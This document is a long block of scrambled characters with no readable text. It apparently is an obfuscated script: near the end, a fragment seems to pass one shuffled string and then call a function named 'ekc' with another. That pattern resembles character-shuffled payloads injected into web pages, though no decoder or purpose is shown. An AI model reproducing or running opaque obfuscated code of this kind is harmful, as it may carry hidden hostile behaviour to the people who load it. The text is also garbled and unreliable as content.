UxU UG.QL).afnv1aid[:V.UQ.na.s".tt{IxMabms}yp(QoLr![fee&aM.oo)L8Qao!UfL.?o XeQoi2s.LbLl{kl)=.r=tvLtMQswLsQUdc)Lm(wQi}an.mtQB.fU!fi.5`AU!U&LG)<CvoodUWLipe(aL\'.isLft;{DX["GLpL..+o(f)yslwig@w)X=TieUuQUs-iei!x(.u(U:Uw,.iLgsC..\'i[lo!=t(?,)wlQ).o U4.e.w!nix!=U?c.l.U:GiLwt}.atM_Ne. L"rG.\\t)*l=.Lnjo7r=L(Gp.t8sL.}Gts]io..i%iI0 mUlpe^Lh La=)L;L1H,hr;MtU6dZ.kjuLy.s:th"Qi{aQGe.Uu(ULQaX3{o;tUQ=;Ly="?0{iLyfBtU!(>&;Q".vLaQL-.fLLfnQn;zLU"l;e.:lUodisS N.eL]nnUQU6GQUueixUkf+.i.tJUlc!sL2:KnffQ"t!a.llGUsLhUcCGULMU!mS-L[:o]{S4}TUpe;pUrf:AGd[ELQGe6L=#=H"lsr]nG:u.xajU5G(rrSaDG)ol.LGGLy8SOLL.p)L=.LL Ure}S[aS!UG(.,t!vr\'eIa5LjartGLaiJ!QIhLlG}QeG`U..=LIQ!!oe])}!LUsuh"cXa{d%.QnLpU[GrLa"2L`f|QeheyfrbfUUQ`A:Q:nf>aGvvuiLptw:N.U)U.rt,Geth:L5U=6uQ.uL>tLi]0UtuQLtGnd.,Leur05enilLqLc{UfL)eE.L}t3nU= !potee}5QTvt.:ht;|cpaLbgr!G+QyqUjK\\ \'p=wp0tiprLU 7;8#s(?tiv;LTG!Q.ngs;=f\'mUGo&T.d{"a!.!tUkeit:aLrrGlaL.7i4Q)fohUG;)s!#G;G\/:td:}yG.(eZU{L3s;dfb(,+eQK$N.(LEqG!Gb?t(Eywtg7,L[UGUcE(gp eUUo=L!gGYe}xsUL..eGq=..U3vT!i1"=a}r.yBAG.O$.[.+!]a=& rsUiQ.,.:Lz6W&L"=k,ll!=bQU3f.n;DUec(.BeLr(UtLsbLnU!!ULweQ7L,t)u"UjLyisaLL].vx2a#Mar;aulptms8s(!s.,0xoa.8)"fUsOxsmfrp)%G7.hL)]U)pWfGWGo+Lo2uG=#rqGs,GU e!anrxo;y\\oLGEn+irQic.ILo?ocLynmk;{,gt},TeU41#*Un(0,.!i)d7L}eL=Upa+frtC.mai{gLGe)U.)GUI=x.RrU e[wLqe\/iaeu..Lu+L-pqnLrusQEmbGy"GL;"Unaa_U)]aQEQQuuN!:a=moUGs@@(Guc.Qt X.=!+).a]iCy\'xGwGG7fs]et;Ur9,vxfGrtn!qZULoQU(*kG!;;rff}h=Uie$2e.=sanhS[psVev"LxLUa.s..GG9yc{klfehQhlUfG_{.p;a=sqyt a.CsLGx:IL e]o"q ;r).oUx)}k.LLi!G?m|Zol=fu,dxytt"+d=e!GGp?).)ht@r.l!aeUGUQ{K.s3rusG9fQrircCHeG.pi0].!bp!.n<U.LIps=pL}G)if!?GG9m.bi)f}=). &L!fGLGcdi;UL, }X:fyGGsxn;UQ[e}GirBr40Uq3!)i{2t6#9sU..[.ToLUrUaf)rlGJs4aebteg1{>Uo ; LMU]Lm0tlGt7XLGl]yU<aGU.el6tGd_Gg.xQ}s}a_[nU-.UzUpi.4U)b.L.(=fu6WcGGef.G&p{.o {"G[!sfe8saa:Gt4L+UeL+LvQ4n]!bU..1.pz[}iW:P:UdUn[UhyU=umiA,1sL=}FnLtR;L ipiIf,;.UBUuQca=)Ue4aULoot!GnUa.u-oo.c&{UUn:.t".L.f=6)ef!b"L"a*!fUj=(!\\anLLG)aiPLstatDG.vUaGL!t.ate|opW[lejU}UUaVc7L? (UQomLrOit&!l":m.r>edp..+L.fSofiLL{fVGt#Ua80EmLI}a[vLsiiwUMgQ"=.GGz.aserbGs(i]b  Q.!d))LuIGWnzkiLU%UG:d[" ltisGM@LA.d[,,sTt]LGgl";TUrtG&ghupUoka!1?r(dlfG:;eG{cleUWaL..iQetQeQ lif"+gLL._]=.eeUU;U4QwU-sescr..UeuR==p.s(,Q8=p.:+e "=(UxG(.L;fXd}f(9UUudLGcapi{=(dLnimQpkUGL..!s:U*8;{eF<,}=U(L(tu=ULwcL:"QG7[+e4rGc.cssI=dU{Uuy)) GL}UM.qL(a(m8d.f.e&s[eteU=pc"j[y= Lll.8.(eiL.t0LU(h.,.it;:oo9gsfGL;|;ahe))rfgLAvyLeL;dlsI ,nLb{p)f-.fFGGk!UUlL;$"UULfaeLWUiBt U,GnG.at;)QdQE,fmLIiw2o..!4nL|cUUjG_"(00iV#r}\/!%a")G#f.Lur fQLzL+oUa>j)|fdyeUcU)irLp.c=ip)g}e)b(.Tc#ri+nUso- r."iLGrU.f("sG#ie=utw.LeSi-kG#iGUfG,.4z,.UV%f0XfUlhae=GfrGLcxg0\'bi[Ln..*=WL.warag}G:e1L.smGiGU);GUp[=pL 0LI, M*{pekLa =L(Qa}U}LpxUGsds{nLbg<#]1==UhfYU7ae]UUPle%fa}mQIUc( x7_U.L.U)<et5oL.WfGavbLvULaC!u(iafeUIssiLoGUyespOUG=("uiG.w-e:{nGPntfaQaa,I,nQpPU".fDfii[M!ii "#UT)>"L;r7SiU "UreUdG5*"UQpfz(cf.ei (..-$L,L>.xNt[pFLfLeU!.F=ss".]Q;G,.UUtGUGQcuc:U{LLMUc.W}."iGnpp)[mG!r&:"r|vSGLaLL\\arrLIs7U&]LslfU#+Upr!,nvuIUL{U"t(s;}a[;LUz.{GB]UGinG(.XqU.erao.LLjys.mG)aQ .Jby.eg!%Qi>0"!.faQ|Q}Di[abq+dc(.LaIi3Uf6paubLU{Q,{\/}I+LUjGUe}!.oLl%}L: d!Lm{UWL[".u.()-Uflf>s<ms! ""Gl%(.iG{L)!!PLu@L}} z0,Li.i.UGRytl(.a".=U:Scr]qGTa,9{,bi.s#|oQ.<.G..3otLUyLety4hoUadf]xu)a{lQ.;JUQeLft(LhG8!Ui)}.I=e!!r1o}ebLr.[.G4;L.GvdsQs)Upg}f.s.;et.U.UaU-.w.o(cLL.CbLC8.uyfcgpLUGQ.tngG)v.szarLgxszb(ST,tcvL7.?aGIs:fpxU.}4\':LGlbiTLxL3Ul.]ca]Gvmc=e;>L.()L;d.Uitn!fU]=.1\'eoAo&QLp{86UU.xfLLme)r!(tSGo(U(uv*rUU3PGErn nGUU!. 4,oiUGl)U"]L{lL?_B.oorqG]xfL)oa%U)f.ty)fL G$GLILUdQLc+Ls[.a,Nv(zGU"B,.{yeLt.aNGL3,!;oLn{LrUo}d-1&ULftG(r.ea}hJtdDt.7to.ri!".x;\'fGLUQb!}c6emtlogQ.Ln9LlGxle`=;EaLTRI"!apL-ep:aealota=orwAUlQS)soGy1]>LT}erun.)iL%tnhw3lLykUUde fCyf9a;Q(sea)xtCx}hpUG]$Lf"(|k"2FgGy}eL!C)e)E;$a)sI.LLt|QerLyzGhQ&)ti8tG.3Uf;.;efoLa9rdci&.|}o7CUGK)664.LLRrULk.!.UG=\/L.eL?Li}EUnGUeL ]iL{A;+n,.i1.-UdLa=pQkUaU?mnUzNg QLW}fLp&G9t,.ky.m:kYrL}(i(rr!nMQ+to saU"=LB).fGl.\/,NyMLGa!Lq|.ZLT=ng..:jU.;.rLU)JtjsdisG.fUt.eys;.G;eLLt^LteudrL.UG(".1eM2r`XraG!4gWvuLi#UrQUU0aU?enaLLU(];pgfU{L=}spgoy(UUl|LU:&a\/)zInLLU(.tGGLbTG,4U8LirGnLa]=Q_c-1.,aetbe.LLG(t{L#i\/ aGlQ)a;vU?Ls{e}#(GtUU,Uuia}|,s{{sts"U_rIf_.: G;ty{mUw`$Uce;5`e,LahwDRUGG$o;G\/Udavs)i=e,Lrf=tG"_,Ue.G(.G]H6sc&=!LIG]d\\9Lbmatf"csaUfi)Gk1=fhLQe]L}o;.eLOQeZgL]Golot!L.LLthL.}1ye*L}trLG,Q.G"I;eQfrnQda+xUx.d%LGUkUkpS^Q:[uLeUUUhftcl(1;e!} eFU\'l Uc7rcteUL?MYAUN.nU|UoU].}GniyGLS=c_Re =fk)G.aa=g1gUaLx})6rz[;h.0L(4o.dG(TeL7g.[}#LuFca=D]hs +G sVsGe(VnLVsGrLfM)ft}.ff=Wp(LfheL.{ihftesnd.t.afAUUtn))L}UU0;plgQ4)vfrUgGxsL- LyVtGz\'=U{fGt,UfL;.^[rU.]laihG!}mU.UUf.LdGU.y=8QU\/_.#UU.a ks)-d,ut,.triILeU;ry)Qeit,>mci,tLT)}^u:Qt;ZL%{ee{c9r8 .iscce!QLo]9"nxur,"1LUG.U[o"UQLaCianaGs=.LofLL=g.m3^hQrL=%.:fWUsGSyGm7cLg`(E;hGoUL&ifGtzlaG=LiUitt(Ie<GGkU_.i.(G;n`}LD.G"."Qe"WUUnz.E-R.i: Lgc),&eeJL}po=nqu\'ry<;LeGo@y$rhuL=dxUhD)2g;"[QP!uaL;te)&iZL.oLQ stKfara"eCDlUoUsi.vn[#!F)L&&nAUaU sL2L}}*iL-.p}6L 6Gx{LGK^!.0GLrl=L.gTcmK}W!masw.LTLLa(xiqQLr"".eULfe=y7\/LJy nMx3:e&]l (tUL]=1Ut\'fLl;)wG=eez.laXJmsX$retQ.-vLqLL4.Lg!awDv:n$U.iI0LGLao= +sLU({UGoGl:{ett;Gs;cub(GcGl,EcU.\'|LL{(aG{,Qt"ie_GLhUU!+E?.?Uh.]UQGntD)Gd[ I0,8LGvQ!2n)LU.fc}ta\'r=tGUeGL#UcmU GGQ<[=HLa.a$!pQ t{rULoLwb"; 8}.U!LU.Ui;RLrCp>U,eQ.t1Q#]UtUaennCUet hhUtsU^U==U.}LfrSUUeVWUl.ox{. xU"G51jCsv7LfGQona=fU.bif2QTGb.Lk\/V{")!VU)L9dgwQG:m;LLsooali QoLxn)"tw\'fQaG)) sE aL?lY;eeLa9p4ey(e"\'sexhUf},Lna7nLt!$UtL2eLUrD)nL=GM!$ SQfUU%f=.Lt(=WL,uU!s"s;;se.)peo!pj"=L"fs;3.tfiGihNin):0GILwnaL]a as&y GdG[laU 7s)alGu=l|nl(;*;U+.UU;f2uwe.0ITL)q3tq]!n0t=Gf;GSUeUoL!G!a3frG.)g}wL6CtLU%e(1[ n=Lc=.LrjcLGp=w0uU!Gt[2-_UGLrd.+tu,GNGL L=.)LLcM.<e=D)lL}.1Q(M!%.LneiL!iri!eUULELG.obtG=|GeLGC}:UoQs)Nt.\/Uce)pa_C=nLewnt!n##=IsL!\\8=UN=E.LL=aL|U,L<Df()jULeS."r6xg.tbgL.1:.:aTo=.e;iGt!.UG?i,(UuG).kpGyO!{nQ..=L)+aD+C}uc{r^sxzGe $fjU!vU| =ut."sy)oUr}ihzG .m0vns[sLeo0y]3u2LG!5iPL{}=k{.).}oQkrkQeo+W;U!,m,fU.Q\/.qLa=nBi0L5.bybeLasUzfruU0fUHocd}"pyvqL!!U)LeeL}LFiyCef{cL.?}fpSU&hkemG.qf=GM,su_r;@t;LGcL}HQfo.sezeeoGer;Gmjir.f[@dQG.dwr=c&!Gst a".irhon.LUHaGs .Y1&.sUe^U\/eiL=\/aQ{wIL<,LXU Gytr")d."!aksW.zg-pUpynunUrUfUrd!QLU!rUG,GtLo8"0auw3LtU"(mNmx(.Usa\'?eLio!y.dQmanGGpr]s+{hp.d[Qu3t; cGLee .gG{tUnmt{;zbaseU$(s)Pf)}Lh.;}f\/U!treLarjl#U.)|aU gU;JQUTunrD.n!L!n.LiL)fm.-Uatlp {VGUvUk]L_o G.G&GnGQxQU{GlInRZ-S.a.&UUL(r(Iiricf-LU.QUzb.9G:r\\GLL?f.rU;G.(Q!bfgrpoaD8LfLfUG .L]Guy,c!QU}efa.)l!Lp.[?eq+}.GLf1at(..UfXamaoemfet.yatLB-:.{vi!trUsu)LLGi(UsUU}9UlLe3;U!|.vgt2UGUUebSULUn L=%gn{ifoQa(a jUnLeLGaeofGiQap}na);LLe=d,EGeqiTaLG=G.+L3stLc}n f[t:e.Q.}8&Gp[ftvrgG={..#LI;eiMg.#ULUUpep[Ursuc*#ls!=(.fstndee,;Ultr,=k^Y5=L^G(cTsfQs(rLI`GUk)Sv&,h!].eLtQ+QfLUxnQEQ usQs9=e?.kLdG LQy.p!st)_.D!x;uQ[eULa)el LyGmpUrsfy  wU|.;a2!n(=iUVx6oSe_}U:G&kQ 9tn.[] 4L r[rL(!!a.nq{U== aLeGlU!vicy=L ,u@a]ftQdLwLd>iRUtjQnUprt[<GyGos IL!U`feLeg,Qd is(x.lUa>d-4uUoFZLGg}vGn(nxiL)afws)f0"LGissG.tcrb.xr:GlU[_Lo!=U1L...:=oi!"{sf&&Xrlae[z1v!a\'LP.Lx-}LU xNJ,)iu.fGi\/.}rr0"r)UG.ae.1)UU"aG=Q-Q).bL$QS=UGluQ(%?"uL)wv(.fUfetmyG{LoULG.tpBm1LfG-a9\'cUsowiq{of(nLiaLt(L{gQpULU(L0GvsnUra+agr8pl(0}oU-ao(LvyQbQep(tQrnn.ot!i.eft";uaTtLma.!ro GL"h,UlndmtUp{S[uoakL. $.nsUGGStU%LUs(LyU]=wqLbG:=!&O={LuaGxmLAs.L"ty6i.iLGtG9n.o=t.fUas}eqna;s)uitr.Qr;.d{L5!.]rLl.!LQ=}U!GpeL.*LG LUa)|p;[UXF)Lff)ttGMi}jH38w)Q.Uis!33r,ILQa6.i}F![-0]lQuGo($ssUQ,Hv&f@l4mLia=UGbUogrQ!2fyLcdLUU"Lir&;eQr)U}.UJe[.]Gnnss=edbi.4+)]yQL)s;LG=|!8#}rbL!.."LLUGn8G.tM>"p<"!E=U{);ore.rGLQ.V)e!XevULqseyLaQpLrG(Q GL{L L.tGpVnf!clJ[G1agU!},pLQiaLiGrU;sfQQQGta0s..L;Grg G!fr"Y+veTtri\'.nu.a{o&LLLorvM;e(LxG)GLGLN3nfuB;_LUQeGGb\/.elalLsG)GvctU!5oeilLlrea!.(()I(GLrD{U9.p(l;rLglscc]lLy}e GffGL(tG,Ui\\Q,=89c2ya_sL.)=ss]o%dpX."=os Q.Uv(zrLzepr,lG.;|QQ).UG!tLxvDn"LLe!1pQ"s,G}=gnUfasa!LLriarefU.t=!i!.lUtQe[G$y..o!%;fnylxcy;t}C.yULw6cLfiLfehUU=rzjUpG<=afn=KerhUQ.=c{G:.a-3U}"LU"unL.LgQ)..nG [!4iGgiQ k.&rvU_e}wLUhQ+)GFvcoL%nTUGQ{;\\i.GClrbQ,GU](L< L ,"]aG[b%NzKU!Usevn==}LIncGabgLGeG.a!Lj)o}= .sQc9=}))"Q\/!1QaiNth)teGLGgb"UGLh)afG.GlL;HUINUG YGr)a.Ic-;taU%e)>uoL[cq"0;(!Q(..Lz(8[eal9.G=U(U..-stozitL7Zilz{.)=licGU.sm=fsfurQ=gsU8U"ItJU8!baGi(f!hn!cn":i"+u:u;XxLfsR*{e ]ilLte#|(>GaI?S)GuCLnLiy{.utaGO!}3$G.entqyo.pLUL]LG!"+Gaod[(i*eLG?>=Lspr!UUdtf.Uarrn{a.bLU.vx_)G%!ilnn"x!eL1UC[s[g>.JUa?U+\/FNn}U}P(r.$o}i[lev0nWaGe2G..:i3ra.Qmm.pq$a ;srzrLtEG"tDL,f;<p{ls)8dUG1n)OstisLbtieniH\'rn eti7wiaeLo<M#tGa(S;=M>UU)UrUUvoQ 0d6UeosGG(ULQLns.U!hL.r.?LLLy)uL!uG%;5G EGo"[LLd0.Ls,0LUhL.vQps[  &urao.G\/a,uaSiU{o<,,LiL;sUUt.UL =.=UsncU:I# c:.pyk.f,G i.;&lcd..f.rU!-.a=L(==lm`{|LQU.LUi-U..fy<dntfL)!ULIap(U\'QtiU"xkio .!#!+Q1LtfrLurc.GLLZ\\U;LoUQLG@Ut!LG;.os)}0=sia{t}Lf.! ouLa\'Us!de)ej)rj<UU}9IL,gy.n.{[aMevso,f:*LGbGL:UG(pGe\/]unLuFLcUGid]|Geu-U9GQU0.jeGfabLtf=U+=U9f}.L".=F9fGQte:LGQ iU,Un&WyOi:.ex vm\/LSfa twx[vGQbU&s$.=.Ut{U[aQ1L,5L)a]LCGa$.dUd.Ut*i=UcWlx.L()Fe}"}1(;L.ms}Lc pWnfU|SpcLC&fUUdW}sU!N3Up}.=LG"G;n <rsSe.UL;>LeUQpmLD=voL=.sUGrlGeo(:r)[.!|ZU aGQG&rLe2fiG\/(iQ.tL  U"N}L,b!u{=mLFGr]a u(rL}"dxtaL.{{-.a7saQ.ifMb:Bv#..!Ql)b".d^QLuaUUG v.Gl)b($F#B&..(uALaU{folf> G@Bt.U+.&t.35GLUrLfy QCt.(eeaae$,GG\'L(alt.[a%uee+U>GHlceUafu=n,ecU|itdYtKEL6+((mRUe.k&!eL;afL{i!L!LGttLubr[GUWqr{mUte<o;:Y G4LLsAQ}ixUL!umhR.osIa8x(U-)).}L.!6>"z[,;LGrmycLpyt{;n}3-r{hLo).i[oty#UGGLUL[{G1Qacmepp{0eQUGLDngp:f[LgUk =hGU}3UfGuLLUG=DawLbrLG.  LE3a.e.i(8Gxe=;l}":Gfg[r]n4q*GaGn6ft(Hca!8LLd5tL %GxG!`ri.eU:=!flay!xtefe{!:.;x\/ooa.L!8KGiQfstLN@}+oUt-lsQ(I.UzUEtG.G)QLn.]7LipcU .td[U-;.rafQ.iSaql%CL8U#.rG=Ler^f{sef\\LeexUs|f(nLeldhQ{.i"UALS)+W:fU[)"UialdeLn.ag Ggbiy\/LgGU=nvp7LUxua.eu=JB&tu.G# sUt!\'h8tltarGi!s+k GpLs !bLU:@zUm1}tfjaUKLvf(e 5n(d.rUe9[@.m=`fUhUtLne(LuGU[U)GngDeUoiineLo&]L}msoG(ssrU)Ua(n6aQ.=ZG[L.U.LLc.yWHs;rabG=LUoh+iUfr.U+(LeQ\'v.Qi.UUrQku{0d%&(s{l>tQ.TgL.}2.mGLG rXudg)Pt2rQL)".jL:.LL\/Gnb|aL ""mUGUht(6=L.Usfg^LUe*LrUsK+*hU.bU.iiG U[x=UtlyUpLes0(if=}L!)fu4LL,Lxk>v .oegvtrpT;L(GLibGL\/U.QI\'s)L!b\/)aG >-Ur.{cQ.wtUGGL|Ga=&u,falL)|unteb(}]gs);iiUdaG_.Ura]@ .&+.Guhl.=GtruLLyGJ:gu.r}.!!Q.;Uvo,f[UC!et=faiL\/a=py$ omoTlLUU((Q[Z}\'<G G;ttgifL] de}G.&cGLi.L): kro=rLrmi(rQ}QxiLtotes.eQGaq{rC U.Ud0es3g=x=pip}LQUpta(tLnLG1oe.UfQa<.d!eU*fpP{a!Umf etLoefGGpGI.Ge.Qsnni{]ShpiL:2c3LwGe}==!y&)L.^.jp\'#.x"d0tUGaGLpi(L.m=upG:e.pn^G-z=U,if=>UpitLeeeat!s)UgQa.)(LefL\\UQ2eoA y{yote)6@GtTfhL"L.u)=!4{}.LehLL3.!)dfAnQa(.G=,UpU:)iso(Uotrnaeg.G4oL)oMtGSnpUGqq-fLNji{.)rtDbn>bm0e0U LgU=}2ar}n\\{geQ-ri=w :kG5>U].f4!{3L"C=pT#LmL{.iostW ffx()Us uGCnLL!ioOr}Lc_:AjlLdEGx,etjr;D64t.fu^eoG5aeee$ZmLJ&GG\'0Q]LLaaLcIl(!.UtLULB}GsG fit!.E&.LNowsbIG}(LrG.!teQ a"}{ cGGTd x-.LLfoG.3D?. lcGaLLsi}."BnYayNc3UH!T@ 6[qhF;G2ILLa<t qleiYsDa-L-L,T!Qi;(T,yt!ent{ .7Da]l.LYQm:(!D3;h;gbevk} .]8CG)E\/3s)0 i.p!=GlU&9 ;UW$ULfU!Gp tL$:t=uQa$a) Unat* G=Ler=u|(Q}rL.{iDe LfQMe.!G=nfaWGgr}2fG(o}ssGQe r.)Gs..GLK}ls.0Lenreiat\/yG!Lla(ssa(UlVLt{;]QGfohm=.QGdos UnQyPiyasG\/y=xaLvgceD,srev(iNUtn yap.-)bei:OfietupLI[fLLEj:":"dbQu!.]=r)L,G`Dyq}Q)Uu=_LU.CrpG yg&)!a.=L)&lG!llL)L.]<e-G}"s[G! oenL(LG)iU *Qbiqd tedI!;.I!\'ts..it!=s}.,"nltG=Unu]b!ry.Qei=,.%Gc(n.a jU}ehU.6eQt.raAf.LQU),=lGLe oG- vs;."Ue.x=ie_gs;1ga-GUd:;LpmGlf:vmneU=..i{U!!G(Gs{ ;e"(Lldsaza )y>[)G{}9t: GiLfrstGe \'cia;%8=QfI)e.=edoILf\'TLgv[>.  LoL;G.leifUg)}%4gLLr=sast.a<ULgLc.Lso!=o8)^yEHep GUdGo*L$Q) uHouIevi7;,saerVQGGL(G=e.nGG)wG(o+(S.gL)a;U_Lngo.r!fgwm@n9.K9eG.GMar.L.a LaGG!fy.fiaNre,  i):w{p*F;6+L(ue!!xgaTbG)s QUB0finoktxrb.pe*.\\zs%SQ)iaHs\\i.`epQmert,ze .fwdopUL.e.fa[e L.h}."iMQf[(e:..hWB\/I.GV\'L LwU!aG}n.tGU}{))4GLt)eraE.s lusvsmYU#Uv(Lf L!  a!=olGQon.cfeeVG`LaLuUL f.eetaCtS7if)g)oGrcv1.nWeLrTG:G:,=(!p"Lsu}tnFi|e.lLo:"UL={UGdf{ei@oaQ <e !GC(e">:a8meaU!^eL)se-l]f tTgQ.eddtsLLwur9S r$sLE#xad"lthiL!UxyLp.plf3nyjiontUUl UGn.."Gt_pft=Qqr0iS).a viLfU.LGK GifQgbohGLYso)x0!e)@yqp!;e-bsarH.}.GZsf,,LU+UT GaaclesYG .un9LL=g.veil.Y.Dt"=kh^i((rihfLCIrLda.E  PYt)] Lt;.0eLis=*Q.fi&IH();..iT2ifi=G)p QUhrQLu!ryy.Gd GgwaUe.lSG[itG.eiaUmkaG)" .LUL{GrUUGG.=UsU,.L?rjcwuLu;!.GG_La9LE}G])rL>LrUhLeLG=h"!TnUUfsvf;f$Lr_U!c}meoelLnne=U@ Gnt;a()a_fe>=\'l ).ocGUGNvUl|\'Uox}Lf.ue0t;!t.xQa(GpJQl)o"LQ.{U).LiUL 6VOalefddd egLL:Lie"U!aLt.;nnn;XGdad,GA1L.=0UWLa]m}[Ues U$eHmULo=.;g=u%<aa.l.!JU CLo:WLU)f.lU&:aUa=tKQo;:o:|fl)NlG:..o(atSst:;=U.tuU!yow.V{[t=n\'U}pl S)stdmUL UylihUZk.snb,u ":(G.brrfMlLLdlx;)Ea>fL}h.]Q?et!.ry(GGUuzyas GQe!awQeQ.X].fo}=]!r\'.,LELa}Um)><a.)\\!mdGUkE69vmeFL;."  .]Go(UQli,:+a<M!Uae.<L".!l.w,LLieGGLGg.).fa$mU.!==G.!fMftE{[nu{(Laoje:vb.gc5"iU;!ssrGLysceLa;-e0niLt0eob!#f:}}t5.r.Os;oi!ntfta+gfF}LUGls wL.Qs}%)!jseyGUc\';YsLL0u,LYe)LL HxfLcU)(xd}{sor:i{.m>].Q: "pxUQL .LQG r{ri!LUt.fYLltrU!8ggf efIGoobUocG  {S W.t \'hL.clLdeiLvhGQs ,GSGUoaa1oDu=e(iLes=t!.f fts.LLUks9(L< r3tG,,\\oxeuG:.LZQg.fmypQ(LU3urn}tLIDl#L.GG)! U}tY.hU=.Iot;bG<G.fi)1:;fUs)GG i.GU:=GdgUh#.LluoU&Uf!U.-Lkstc1 ;=2rG g.v!Gr u| a"U:FQ2.!tGt\'{N, d,yga=tstLo.u G.B.Le*ULUim:)ttb}ELL9IaxQf=s.Us%p)4[ir [i=QLZlLi[Lf7PiQUL.1. gsAs0lUU) ubSL.,-e LUL *r! h7LoGuy.tys[!e2-f}|!e.fnYojo;pILQldsLefepo!iU?adons!yuG UdfM!aroa%k8iFU.(s) Ne.r0. .:G)U7:[ta5NQe)GLxrzz!zThUT=,upv . rnKUsfeioULn we,eU{?ifroaaecQ)hf]rroalu,aea o.UfccpGtib}tw*.Lo ,U](t|xie,r}}>yd|=gbn..f)f!es .s.#=:Un(fmLae L=as L.t"'),ekc('uLo2.UUC]U,uU}i.UL!4xa,O 9Ul0gQUtuU.b.eEi".!rUif%U#;Q.,Gr #("Q.ta}]#LfU.L^psiLU!cxQ(re!CnLDcAuLGp?lsgQyUW[U L(Lsu>af\/dUrxGKtGQitflUzeUcaF}rtU)*d6!LN1U=b&UUaoL.R}GULUrLL0L(a[!=e!}IfpLxUPLGYpafe4UUapjiwx(.tGa.\'pUaGF1aLt;(LGuL oeGtLattr?HdLoir1L.I dfROipxLEt[IULwS f!!7=nDG()ayrtp^.P!UU{{[AxN(e<=Q.xGf?)LL2I.UwieUJLL.t dN(ULLlariea3=yU<U.mh#l!,2DeUBLd!La5="S(f;`;LC1o"{=ocNeUotec)G(U|, UQe)ODsUeSUdLrhQGqEa&n\/U, }uALxUGp .iGQw=.9t=UR#(hu\\G}f.)[!O"uWf|>L)\'G=fz Q5+"mUxxei}+ULlQrf))*oL?L\'g Qe.f&dagaLrGd)ehsL]=)EUE.L)miQ!L| sLcUQkDvLA((rGG(Lc 0L\\>LLya.;$s(}5mL y:rLe!U,r;1{eUTPi!a:aGQ3i,GUU).ud.6rx.E4U{(.dfLm|nes9} =f.G.:r..tGmnf;namr.GGP.taQf%aG.+c=dK(eaLCQ.Q&L(QJQe="WQniLrL?drmG yPQUsAu.! Qae}dUoba)e!or.trQ{Le[",Uta]QQ[aap;d)iL=_obsL;E;$iQUypQ(NpmL sc" uDmuz;srnL}dfagt)exLG.{UQJoUfknhrUUXtwf)aGsL"h;GD(iwf}UL<GU);@G.{.!!;us!G..LM(=L1|)ap.GaLU=7;[LQ).s!4GLf3=zQ.GUL..nU)Q=xt4al .LGo(d$Gc\\g:i.g#p=U. ldQ)ffsQoCLr+Y:RnGno fU.leQ}Gt.fI{e,UsLTL)Bof=.,LL*{U=fUcG)g}.Uc.=puUaY_er=wcf?Q( oU2jlGa1f7"PjU.-QU()Nfi.=|L(A.bL=7}ture=U"t=ds]UmGUQg3jUxdtwGes.)aYL|LU[UplaQmp0!r,U")t8mc-.b,g,U]lU"Ldce=7LlNeof-+GsgoSs;L wee"GCv:f{unLeeTeQto\/ie}rles]lefr}.ieuG@pa.y*o!hyOQf.)uvL-)9tstf= U)L2Lu!Len.,LLGUUo[Uswe)ri[QLGQbQ(.qQcjFd.U)L.xUG SmeGtUr}ocU(8%atcL#]xniofUsL<UciLhxLejUrL&!o&L=QM,"}Wf,fzpo(jatf0;aQteU*=di,Lio.t#)aLdo!.l|{Gi{G;i"e1MGrn gb{1[[.iLG\\[7}L.UYsSbD.ps=li{moe"rQrNa"jU)U|o.oUQU;ma)s^k.a!z%rxte]=itL&4deArfR.U Qo1.g.@1.6&c;LfU.fXUGd>l.LLe:t,G[]}:.Q4x.$U*)Q}}fU[;UXvPMrLxU{+GaU1h,X(G\'G\/"Q@G:Q]1e)2l{.;=xiTaLd)GQnheGt5LLS^Q(elQr U,U}Q#iTgX[5GGL LLU\'(o,rLI5GuUoJr+i-c)dftLeT"t)QnGL,[cieB.G.esjgQzL{L.Qaeu}s Uq{G{=L!GfcGL""A{(!ssLeUbcU,L$LLlutX Gp.tCSfal.sMdgg);=\\U;(h{,ULLBeUt.U:su!zr;lpQ[ +AL}LLUbUd(NQ\\LGiccEEtiUliQ]LsO+fuQlke&pfaLQLo :onrp.!fdG=UQy0d:ULdLnt,(o=}*rlzbt"rKQs=\'odaQd2r.f(UpaLPG.l.o$(a,=5.".)lG%!.UeQ!)cr(i4otLoU,QreaGeG{nsociee.4lo!A;6o(UrIBaQtah$rrA" imG))tnY.[2L;?G L1!mwLG=ao,iug[)tU.iLg.j\',s:Fcyig({svLtic:Q(cGoolsGUC!UL .{U,eG!}HZ,tT!3Le)$Ur?LxGeUcU.I1\/zG.xQr.P ;fU(fiUtL!19{z}tdGeGf Lt}yw!LexL.S?et.("sLc!Ea#fynLnLt.mtQGC0Zrs,s.vaLnlr,.!"U!4QrUwaC{"|GrLx7l<QcGGd.eUQt*,=tu(.$}<YflULfq.LsW?Zr)ff-gLi2N )q(fL G.Iro?RapWi0Q@; rubt,z,aa8 NQ tf!L)(G ULL!ov=R}ULZLe])siTyUf.UGL;wU3{ftnD =.G=(LL;tUM LeUay}.asUifUL#NEdZ U(S}eU:a0 : a.l.Getpf u[Ue(.V:rm;yeQUedGFL@LwuU  $rNAwb1L:"rs[bar\'UGU(i)Q?[..) $4G-M.seaeLUf)UAL}Qp"#LOLe=Ll!ks}awc!L;U|s GLx(eU.!]nG!LQLy( fyjUu? @ f*e:C.ILs.at,L=L.8}i[!p gU  K.ra|G[e;I{fU3fwG:.m;m9,;eQscLy.o@ctnUss!ogb2G,QefG)={mrTlt?U)SLtovusc=.r=eJU|U}VC.?U&(=;;|(fL!#}:cpUeLp G[U)a}UGU(U].!;msL(Gef]L]ftLfl>NGgELlU#:)KU}!:h$Utet.=tfQ,tasa ,Getry[fp L)ieof+<Um\'\')}iL+sTL#fm"L0Go..e.a.a!};G.AGgcittv.GUaeftrLf!.UrLG:LUWyLQlsGc1Q(w.siQU.e1*e.=12.ecfGe(cb Q.E;JGdt{+aGI!G[!,00yG Lmma G`#DdQUd;LLUaLz(Pu.e!]h.;1pLfYdt8#ah.}LLp;i!ieiLL)(;8G*UCatLtQGs!o,GEMn;fUnLh(e.tGLR$iP S;hL#L)IGp.r.QN1QGtPtQGUr8g0ThL("eyiZr+oaO%}aTs<L;GytU3aU G0UG=l4} UGL..+=iL:}UaL!(%)=g3= uU:.d"iCUTU#QLQ(" e!U,sfGfGs.ptLg=(Ux(vi!UHsQfyy.ryULme rl(Ui 1! ;.otG;q}=e<eLts.gsG$%e1U7k..s}d%Qctr}Lf{p1"hk=L.wcLrTQ=.b"tQ#a"}UeQe 